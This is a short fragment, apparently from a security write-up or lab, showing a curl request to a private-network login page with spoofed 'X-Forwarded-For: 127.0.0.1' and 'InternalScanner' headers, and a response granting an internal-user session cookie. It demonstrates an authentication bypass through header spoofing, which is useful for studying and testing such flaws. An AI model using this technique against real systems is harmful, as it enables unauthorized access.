 $ curl -i -H "X-Forwarded-For: 127.0.0.1" -H "User-Agent: InternalScanner" http://192.168.1.110/login
HTTP/1.1 200 OK
Content-Type: text/html
Set-Cookie: session=abc123
<html>
<body>
Welcome, internal user!
</body>
</html>